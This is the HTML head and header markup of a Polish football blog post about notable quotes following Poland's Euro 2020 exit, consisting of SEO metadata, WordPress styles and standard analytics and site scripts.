

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zzapolowy.com/zlote-usta-tygodnia-25-tajemnicza-krytyka/
body_size: 16180
content:
<!DOCTYPE html>
<html lang="pl-PL" prefix="og: https://ogp.me/ns#">
<head>
<meta name="ga-site-verification" content="6ZcKZ-sTQSBSFEWZzuRJxa7n" />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://zzapolowy.com/xmlrpc.php">

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TQSRHNQ');</script>
<!-- End Google Tag Manager -->

<!-- Optymalizacja wyszukiwarek według Rank Math PRO - https://rankmath.com/ -->
<title>Złote Usta Tygodnia #25: Tajemnicza krytyka prezesa - Zzapołowy | O futbolu w najlepszym wydaniu</title>
<meta name="description" content="Niestety, reprezentacja Polski zakończyła przygodę z Euro 2020 na fazie grupowej. Co więcej Biało-Czerwoni zajęli ostatnie miejsce, zdobywając zaledwie jeden"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://zzapolowy.com/zlote-usta-tygodnia-25-tajemnicza-krytyka/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Złote Usta Tygodnia #25: Tajemnicza krytyka prezesa - Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta property="og:description" content="Niestety, reprezentacja Polski zakończyła przygodę z Euro 2020 na fazie grupowej. Co więcej Biało-Czerwoni zajęli ostatnie miejsce, zdobywając zaledwie jeden" />
<meta property="og:url" content="https://zzapolowy.com/zlote-usta-tygodnia-25-tajemnicza-krytyka/" />
<meta property="og:site_name" content="Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta property="article:tag" content="Łukasz Wiśniowski" />
<meta property="article:tag" content="Marek Wawrzynowski" />
<meta property="article:tag" content="Przemysław Płacheta" />
<meta property="article:tag" content="Zbigniew Boniek" />
<meta property="article:tag" content="Złote Usta Tygodnia" />
<meta property="article:section" content="Polecany" />
<meta property="og:updated_time" content="2021-06-28T16:53:24+02:00" />
<meta property="og:image" content="https://zzapolowy.com/wp-content/uploads/2021/01/Złotte-Usta-Tygodnia.jpg" />
<meta property="og:image:secure_url" content="https://zzapolowy.com/wp-content/uploads/2021/01/Złotte-Usta-Tygodnia.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="630" />
<meta property="og:image:alt" content="Złote Usta Tygodnia #25: Tajemnicza krytyka prezesa" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-06-28T16:51:49+02:00" />
<meta property="article:modified_time" content="2021-06-28T16:53:24+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Złote Usta Tygodnia #25: Tajemnicza krytyka prezesa - Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta name="twitter:description" content="Niestety, reprezentacja Polski zakończyła przygodę z Euro 2020 na fazie grupowej. Co więcej Biało-Czerwoni zajęli ostatnie miejsce, zdobywając zaledwie jeden" />
<meta name="twitter:image" content="https://zzapolowy.com/wp-content/uploads/2021/01/Złotte-Usta-Tygodnia.jpg" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://zzapolowy.com/#organization","name":"Zzapo\u0142owy | O futbolu w najlepszym wydaniu"},{"@type":"WebSite","@id":"https://zzapolowy.com/#website","url":"https://zzapolowy.com","name":"Zzapo\u0142owy | O futbolu w najlepszym wydaniu","publisher":{"@id":"https://zzapolowy.com/#organization"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://zzapolowy.com/wp-content/uploads/2021/01/Z\u0142otte-Usta-Tygodnia.jpg","url":"https://zzapolowy.com/wp-content/uploads/2021/01/Z\u0142otte-Usta-Tygodnia.jpg","width":"1200","height":"630","inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://zzapolowy.com/zlote-usta-tygodnia-25-tajemnicza-krytyka/#webpage","url":"https://zzapolowy.com/zlote-usta-tygodnia-25-tajemnicza-krytyka/","name":"Z\u0142ote Usta Tygodnia #25: Tajemnicza krytyka prezesa - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","datePublished":"2021-06-28T16:51:49+02:00","dateModified":"2021-06-28T16:53:24+02:00","isPartOf":{"@id":"https://zzapolowy.com/#website"},"primaryImageOfPage":{"@id":"https://zzapolowy.com/wp-content/uploads/2021/01/Z\u0142otte-Usta-Tygodnia.jpg"},"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://zzapolowy.com/author/redakcja/","name":"Redakcja","url":"https://zzapolowy.com/author/redakcja/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/76231aef64daadb86c1f3a2c7507727c?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/76231aef64daadb86c1f3a2c7507727c?s=96&amp;d=mm&amp;r=g","caption":"Redakcja","inLanguage":"pl-PL"},"worksFor":{"@id":"https://zzapolowy.com/#organization"}},{"@type":"BlogPosting","headline":"Z\u0142ote Usta Tygodnia #25: Tajemnicza krytyka prezesa - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","datePublished":"2021-06-28T16:51:49+02:00","dateModified":"2021-06-28T16:53:24+02:00","author":{"@id":"https://zzapolowy.com/author/redakcja/","name":"Redakcja"},"publisher":{"@id":"https://zzapolowy.com/#organization"},"description":"Niestety, reprezentacja Polski zako\u0144czy\u0142a przygod\u0119 z Euro 2020 na fazie grupowej. Co wi\u0119cej Bia\u0142o-Czerwoni zaj\u0119li ostatnie miejsce, zdobywaj\u0105c zaledwie jeden","name":"Z\u0142ote Usta Tygodnia #25: Tajemnicza krytyka prezesa - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","@id":"https://zzapolowy.com/zlote-usta-tygodnia-25-tajemnicza-krytyka/#richSnippet","isPartOf":{"@id":"https://zzapolowy.com/zlote-usta-tygodnia-25-tajemnicza-krytyka/#webpage"},"image":{"@id":"https://zzapolowy.com/wp-content/uploads/2021/01/Z\u0142otte-Usta-Tygodnia.jpg"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://zzapolowy.com/zlote-usta-tygodnia-25-tajemnicza-krytyka/#webpage"}}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kanał z wpisami" href="https://zzapolowy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kanał z komentarzami" href="https://zzapolowy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Złote Usta Tygodnia #25: Tajemnicza krytyka prezesa Kanał z komentarzami" href="https://zzapolowy.com/zlote-usta-tygodnia-25-tajemnicza-krytyka/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zzapolowy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dzs.vplayer-css' href='https://zzapolowy.com/wp-content/plugins/dzs-videogallery/videogallery/vplayer.css?ver=6.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zzapolowy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://zzapolowy.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='quiz-maker-css' href='https://zzapolowy.com/wp-content/plugins/quiz-maker/public/css/quiz-maker-public.css?ver=6.5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-shortcodes-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/shortcodes.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-font-awesome-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/font-awesome.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-fonts-css' href='//fonts.googleapis.com/css?family=Oxygen%3Aregular%2C700%7CMerriweather%3Aregular%2Citalic%2C700%7CRoboto+Condensed%3Aregular%2Citalic%2C700%26subset%3Dlatin%2C&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-style-css' href='https://zzapolowy.com/wp-content/themes/domino/style.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='https://zzapolowy.com/wp-content/themes/domino/css/media-queries.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-font-default-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700%7CRoboto+Condensed%3A400%2C700%7CRoboto%3A400%2C500%2C700%7CMerriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic&#038;subset=latin%2Cgreek%2Ccyrillic&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://zzapolowy.com/wp-content/themes/domino/_framework/custom_style.css?ver=1715445142' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://zzapolowy.com/wp-includes/css/dashicons.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wzslider-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/wzslider.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-custom-css' href='https://zzapolowy.com/wp-content/themes/domino/custom.css?ver=6.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/zzapolowy.com\/wp-admin\/admin-ajax.php","nonce":"51d3cc9130","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.17" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/links-auto-replacer/public/js/lar-public.js?ver=2.0.0" id="links-auto-replacer-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/init.js?ver=6.6.1" id="wpzoom-init-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/custom-script.js?ver=1715445143" id="custom-js-js"></script>
<link rel="https://api.w.org/" href="https://zzapolowy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zzapolowy.com/wp-json/wp/v2/posts/99371" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zzapolowy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://zzapolowy.com/?p=99371' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zzapolowy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzzapolowy.com%2Fzlote-usta-tygodnia-25-tajemnicza-krytyka%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zzapolowy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzzapolowy.com%2Fzlote-usta-tygodnia-25-tajemnicza-krytyka%2F&#038;format=xml" />
<script>window.dzsvg_settings= {dzsvg_site_url: "https://zzapolowy.com/",version: "9.90",ajax_url: "https://zzapolowy.com/wp-admin/admin-ajax.php", debug_mode:"off", merge_social_into_one:"on"}; window.dzsvg_site_url="https://zzapolowy.com";window.dzsvg_plugin_url="https://zzapolowy.com/wp-content/plugins/dzs-videogallery/";</script><style> .lar_social_share_icon{
 				margin: 2px;
 				}</style><style> .entry-footer .byline{ display:none !important; } </style><style> .entry-meta .byline{ display:none !important; } </style><!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Domino Magazine 1.2.1" />
<meta name="generator" content="WPZOOM Framework 1.6.4" />

<!-- Begin Theme Custom CSS -->
<style type="text/css" id="domino-custom-css">
#header{background:#000000;}body{font-family:"Oxygen","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:18px;}
</style>
<!-- End Theme Custom CSS -->
<script type="text/javascript">document.write('<style type="text/css">.tabber{display:none;}</style>');</script><link rel="icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.tagsdiv, 
.tagsdiv-post_tag,
.tags-input {
  display: none;
}		</style>
		
<meta name="google-site-verification" content="5AqTaPNyuTNz34cNKUNup-Wae7sZztYP9mo1G6fJH5o" />
<meta name="ahrefs-site-verification" content="93b9072be1fa667acb165684032ac59a0ba5223d3c9d01e31f24698edfd4ca6f">
<!-- TradeDoubler site verification 3024757 -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WSDH4FV');</script>
<!-- End Google Tag Manager -->

<script charset="UTF-8" src="https://s-eu-1.pushpushgo.com/js/62f3b9052d5a31b84d20ece9.js" async="async"></script>

</head>
<body class="post-template-default single single-post postid-99371 single-format-standard cookies-not-set">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WSDH4FV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="page-wrap">

    <header id="header">

        <nav class="navbar" role="navigation">

            <nav class="top-navbar" role="navigation">

                <div class="inner-wrap">

                    <div class="header_social">
                        <div id="text-8" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="block-6" class="widget widget_block">
<ul class="wp-block-social-links alignright is-content-justification-right is-layout-flex wp-container-core-social-links-is-layout-1 wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/Zzapolowy" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li></ul>
</div>
                    </div>


                    <div class="navbar-header">
                        
                           <a class="navbar-toggle" href="#menu-top-slide">
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                           </a>


